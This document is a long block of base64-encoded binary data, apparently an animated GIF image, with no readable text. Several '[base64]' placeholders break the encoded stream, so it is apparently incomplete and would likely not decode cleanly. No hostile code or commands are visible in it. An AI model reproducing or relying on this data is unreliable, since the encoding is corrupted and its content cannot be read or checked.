rhwV75uQ4sD+26mk4ZEf2IGX2oVhxQAuPqkMZ7qhYlO1VIzy5tib0WGRYQc1ScFLDk7u2lGeBBDy0YnkZY0GWbSeAEwzlljvBml1I+XlWOaQDmd/ff3hnzD5TyxFyIVITAMXHzjUTbbGMyzKjTR/dsIJq0o4qJ2fCd4Py1I5ADnzdBg6Bq8qq1yKoqa33CF5lLL73DJAlB5AtWv7qGWCAMfwBpVs1pvN3rnmAAbqBL/+HOprkzZjSTbOdOqqrqFIlbIW5+jJTJIZhpOHCFbvUUeY+kq1fLojnYzh/8ySdZjibuOmlXodjKTWOWO2I/YxxczVO+2STXlQddpbKWIXnuF3EkY7xRuFhtrJQWJ38USKNtoMZufWgRfRo7Eese2v+rkRD+bvDO7w7w4i+xT59mUbfO/sI4Ab1IB+q2XWq3IIMPMGX55oj9320nP8gkAHhg3s4SPnWVk9HogB2NPtacsbfJ3d7d/1KbVCnHXmXvMkj+qymMtjWAw+QWq7G3Qs68CxTOgYAK6XvtyM4wobUHaeDiBnolqgTXlypFEsNIeaMsPDwjmNQpg1rafBQJGr/Hu6Tdu6LTSTkUraLx79XAdw8/[base64]/[base64]/MCmiAxkiCab8tMPxQ+UGuoDLoQCUyEenSrJIoOQTGgqqrAqaquu5BykKwnC0ocsBBJIgIE9VVjLiQTeQsCcdDajq5xE51pnr736yuuvxf5KbNLBBIvs0skeW/8sh8puuAwzfPja7DZzQFMBgdEG8eA01VJz7T3YGKjBHdtu0+2GVngLbjjhNhAuuQ2CTa45YoWtZ4MRhqCuuhGKKGK77LLzbrw/MPgOAz7GG888R7z9Fo/YfECnPn9w4glHA3NSl6Od+iswwJXUnfK+GG0kyCZqbGLJJwfxxdKkH5dc8ceCW+yxQ30Z1GhGqEJcsyF9NdzwIhcjVjDigQ1+CMeRIMpRoDUHgmjfGn90UaWDC25yZHtZ/qjClhSsaKMHS4ppyiwDNHJhn3juMguff2qEC4waMTIpMFGCSM0n73nImaumKuoqrr7qahCvBsnaTgXwTHXPQNkCgy1B9ZH/[base64]/J9KtFImPoHKlYj3LqD4jCBlYkhQvjSULzWtIFw4CppCRjULZkUrXXGDnLDmjKxt7St3SpWe0vIntrBlNAhAx6j0Mri5/5RDL+mAR2b8ApjL3OBudbMUpgAjmGUcxlN+MRQ+NGMq+aCKNIpLzRJX05pYDcIddKjVbdiBj9xwYDfA8dUGkIWsXgELOcgxznC66BvqzIADaMSOtLxDLWudAQtwpIO2tBUe85znWxl4TwbEUK5zbaknARKeTtYFr5zIC14LdMi+TKKwIkHvkc+Ln/[base64]/QyWvw6lr5U8LdgmFykyRVLSkikCn/rI9z0qaY+To7wfwSAJybGe1X5ozZ/JbASxC8EISU/VGE8DqRMkGTNBO0uQk8Ykoxg0MCMQaeBRsiBBCj7lIXAqijM2CELGcpCbINzaZEHYNX3wiQGAIpt8RmMGJ5TDMJj/URRe0oaZSPlFMpVxDN5wuM8c5AOHfeMb4PiCj3WUygdOEA1pEpeahDbucXSYTQ1sFVEO5AqLmlMudMgoLI46t6PCIl2yoGO6GZR0daz7TnnkyIfufHe75TkPehzhgfckQQV+/[base64]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[base64]/T2I0e+ZEemY1VWH5Q0AiAiBXYOI2GsB2Gw47aKInymHnzSJBpYH7/8AEE/[base64]/[base64]/qpOMDDuZojz7hWZjkpIRQCnvQC9Gwl4JAWkB6BEBWpOHAczZKBMPomyHgDcQYpEh6AXjYFKygh9anp8XFFcBmn/bJFV3QpGB6qE+aqGCqqIz/iqhQOj5FdxXxZZEl8KM75A1gYQNHCp8lkEksWQLe4A0cF0zzw3PeUAKlIASsEJs+ek4iwKrUSAQXOoM/SgmuyCU+uplGAA5sEUzhwEO7oDFGSgUa454wykMlIAlNsqJZ0xBrUAKqhFpKMK3T+lw9RFrUmq3auq3UagSGtgbcGq6mRUThGq6UQJ26AQeMSgliugfuaqWLGqbuOq/0ugelQAmJSj5zqZc+4Z6pRAWGwEqU4A08ZFrueD5ZmEqUoKpM4RyBip/U93TZB2x9OoMH6QflmrEam63iZmwWCRaNoAwF60NdAAVd0EpE8KvVo7Ku1LIrO0RExTk7FA6GEJs//xQC/[base64]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[base64]/+4Ii3hx/HBjRIdf9xoRJKkC0Eu/OPc2fNn0KFFjyZd2nTpB1pw/VMdSkuoPlQMzp5dsLb/7IJGKsip8I8QFZCyaRekZGTXvz69+/zbZcT5c+jPx9KOXj16r2jRsFccTskW9l57SuAcDvy2oV7KcM+GKlDg+OGEKP6UTcnQeipGPP4MQajS/acmYQkVllAi8AICDzwQQQa7uC2/CxySDaQSrINOidsIEVDC2eCqSSoC77sqKSOE2OpB/m6jj761WAmACz9wY4s2qMaaSy+6lLHDEPhStO2hwP4hybzh4IKCCwd9XLE2gmibzYgL2ojyNCqrtPLKKrVITQvWkAgFCY2EK0gJSsos8yj8CEmuDzn6ICTF4IrbZU3k6pQDjjvvhAMAOEKB459QlAjuyUiiKTS7QhM1/3TRXgrt5T78KIkkPDSFKw8/[base64]/WhM95KVcAx4x/zgXXnj/TDk5UltgY6SiBsvzjlKSkZzIugm6aKXLqoXTr4ujkbTiIuDfXr8StangpKuZ1VGa6y/njp+r+PnuhKohTMCBmQx7nOZooQQUOE6uMBAV7kq1/ZKRCD+Nc1nEzTT5wJ3AeGNim+IO5+DBtj/NEJc7zngiEoMXiKE4k3iH1DA3PueQzTniG9U/ypdDW0omgd0RhAF68yWzNcpIB5FiEEMIiX6B0Qi1o4KflBFH2QXRO2VQHudqp0ULYUmIfphBSjbYhciYYs93AeLVhQimZwDjl10QXoYGmKm9mALNX6vC5uCIhV2AY5NDfFdRiAiIXbBIyhSwnt6DIwQwAYDQwoBkYgUAtaoljVFLhJsNsBip/5XCj0SEYlCJOMejZfEYCnQgIjMZNT+dxIbJFE+0QHHGZ0TFFCapSYOpCQQEQc1I3iwf1LkZQhZiRdWfIAuJrxA+TJpJBaqchd7iIMmyVSJUulxIlHKzA2tWcPT/xmsCf84XTRY8w9MdpKXnaQiGYszTnQSAp28VMI8+sAjTpaTl/IcZzmpSM96KsEWW+RnGKGox3eJMI2RWMEKumCE36zzKIbowhwbCs97TuQ/85TimThJPXpKtAv19M8hE/m1RCqjC0Ig6SIVGUkhdIF/nfxfFJTwUpjGVKYzlU9C15kVrXVNPBSt0CQUCANb0FNDJCVqUYVQCYWaElpUnMhGy0guXubSnlIkkwidA0wc4egCYlynIFfowXiuU574NGXognBNtJLuAdv8R8Ee4NbOwJOdL32YmYzQO3Q6h5NUFaE60ZkQJyZVrIIdrEITUtCCQlShEhHoPhGL2F1kL/[base64]/aQMWiTa2KUatiIcA4tTEmKgiE8La8krQS4ODxHXn8YyD3GMge5qtzikrKrpbopNH/HaeGILlIKGN4j0aeFSqk61SqTgLHURPCzH5pIpWgSyrfhUIj0LVldl7vAlBQjIIJa8Z+daa976XzaeRL3/juUM//wIX0ABzgXdjCFo/[base64]/1qzKYhuRuAJC3eNl5AAAIj3CQCrxpNxdjGPRS+6DxtvExzmAehdNLEU/Sa5bZfZaQGbuhSg/vQUWr4HGcB8D1NAualhHZ1Oyzo6UdgDPUCeckhHgec8F3Bz4hAHO6htD3ZAOtJ1HYds7xrYUwe2zqFD9V7bYdhYD3b7pl4d6NLa18SuhHWQDe2yRwcvriUq2I+sSHS7+6qzJbcigQktmuRdM/GeCb3jHQM/qzslUDBhDPhd8uqosA3tZTzBHQ8atnKmCfTljHx3mB1vAgpQoQiF5vnkJz6B7E59wBPpNd6mNm18401UfRNd34eJbXwKqp997ftQ+z3cfua7p3nvp//g+98HXx5TGH7xiW98ecjDAclXPvObv3wHRH/5hoB+FAwBBgdYHwzX5370DfF9MXzfAdQn/w/W8QMTjP/7imiHIRTh/vErQv7yR0Qp5v/+fdBf/vTgPz3233/+i4MApIcoUISjO0ABRED3Q0AGPDpFEIMGZMAoAIOjy7Zsg7o4AAeoiwKo47qps4Nf6zoaqwRRSICzYzshEIUu4K3g2pouwBoCyRrjMi4EIRBl0BUc5Lup8LuZMCFW8EETCgC0+IcYiAEuCJ0j5AIlVMIL+Jcj5IzEYC/OqKbHq8LOYKs7QziEe4BoEARv4hLOC0M/GUORERnSSz2NUz01VENVaMP/iakYOIxDOayYKbiDW5iCW7BDebiDPezDW5CHP5QH6vsBB7gFByDEH0hERfyBNWBERlwDL4DENVgDIKBESgQCTMxETcREL/ACICgBL0geP7iBxriBQEieL7gBxyiGG2DFEmgFb/[base64]/wswQovkgiZcwiQMnX+QhCSMgSzggsX7hzYIgjkTOCscuCYIgH/[base64]/QhmLQTM0sBs+MzF/IxWcYTdLkxmLQhGJ4RtVUzVigRmmUxmusxi9oBUQgR0S4TdzETT9QhHjEx/5zABPQx/8IBEim07WxAzYaSwBqYzsYaK2tocEEQQnNsBuYoEguCALrVELMWMJ5W6/[base64]/dEczVEhvVEY7VAeNVEQFdEUQNERZYQ3INEUEMwrFcy9TIM0eANt+FLO9Ewx1YRwKM1mVM1j+EU/sMb/[base64]/yCU6zG2szN2wSCG5C//Ou/KOg/Rci+CLRTOwCDXOtXklpO02rBrTmJk5gfQWWQmNAMj7zO7uTIy8AMiO1IyDlCzeAM/4Gz1EtdT0mQSclDOE+NT8wDlEioTz+xT/xMQ9pLWdhT1TjMQ0+ww2mAylvwBJldA6icVVnVBUrUBVvdRFwVSxTgVbNERrVUAwkNVrxM2rsUVmX8S78sVsE81mWN2ivV0GjN0sTE2mrdUKs11sjk1nBwzG/9VnG9TNQU014kzcsMTdIcTW582wVQV3SNRkQIBFUkRz9w19tUBD8Agvzjzf17U/6Lgh940wNkOsS1QDDYul97tuR0LShTpD/lGoJF2MwgVJZQhkNNVPCkJpEUyfE8K5VkSYzN2BvapgCYvH9I3Y3dWG7ipvqST5EdWZLdyfvMOFS9PdmrvVbtXaR0Sv9DdMqmTETqu4UfkMpFTERJZEQvYER4gMQ49QJd4FmexcQc6FkgwNXszURc9cpYzN6v/ALxvUVddVBbDN9Y9IZdbMValMXw/YWvhN9fqMVlHMZiaNtAoMXURFdn1F/+7d/WRFc/cEY/EEsCPmACFt8BPoYBrts1dYzszVsJRoS81U123FtEUIQM1mAN9oL7u796JcDCJcB8zEcGTL6jG7YO7LpOw1MaMyoVFNitkZ/5mRXLzdwCMU9ERdSUBE/vdMKSHF1I9QyMldQ5M92AQV33lDzUmUmE4ybZDYVQFcPNq8/bvWJTTUOUTVnbyz0v7oNV6AMv/jQvprk9IONRM+P/3ps5MOC9mZsCMIBjOY5jMKhjOK7j4pMHOi4FFeDjoduDCQTkPxY6QAaDCaxjoRM6posDDuRH6xM6AoRkSGbkBRTAEt5HDhxORs7kBrxACtRkO5CHA/[base64]/1wTu4bOOmHL6F2zgWEbtn59OjuIAhCcuhXWOg/sNbE7O2T7wARgNl9zaV+jNWaTNpcWu2g7qkM4u5auhEMQAhszqoDtaSHoaZMiqZFCJKFeyJTiZV7uBa6ZwRqkCeOazmfJu2KWCR+st+5SQu+KgWEaz/FUwn/4wWaWBCMM65CkoZD0F7MWTznz5sfjWMkLAEGga9jtjOz4h2h4jdcIVdoVQ/v0k3/4vMAu7He+XXvmSX7GZ3z2Z8d+7IISBceWbMSSbMnuAj3F7C7YA8ymbNNqKNP6bJVCLdAebRYz7RcjbdFabZWqtVxr7dceO1me7Rem7Z6+bZI6BBgjKtz+1/[base64]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[base64]/7BO/Id6p4WbkTEi5waq39ueJK+pQ+mStDJXD9x+uPxl5Q5GrYAGQ2ASm2CoIgbtjY1jNiYcJCbqGZ93OIRr1eq+dtRYz33u66osHd/IFUfeqzzDq/kb/12dqdYqYlCPS5r7q6R8K9L9CphHmIU2Gi3+0B7/5AFDYQu7cW4AUpMUEisI2hpqyZ3YnxQJDMATgcUkHc7hSEcmmHQbDMVW0cpDiDRjwERWAEAxiDCmRCdWWepKSCrG2ecHme0qTMkYVePFlVE/TJSUhZ6q3eHf0HXEWAgmzEIG0EGRDEDG7EsBwb79mX8R1W7hVT/NEd8IFLwNHdRoQb/hnhEc6U9tX/[base64]/3JXRky2kBco3zQYRjOnd0RXPxFkRLx4TNlB884XKe52AEwEaZFkzMhYBtJ/xEX/El0FYQDOs+oEYQEGEpBXESjUCIDXOJAeIAtZsRYxYAoOiQH5iEHTiQpjgT5oER/BMDMpU8QtITq0dwNNpINvlctckT9TMFAoKQN5uILXOOzjEEuAqEOcQvF1KQRTuHx+ZIa3l8Rth2IOeM25tD7lZRtF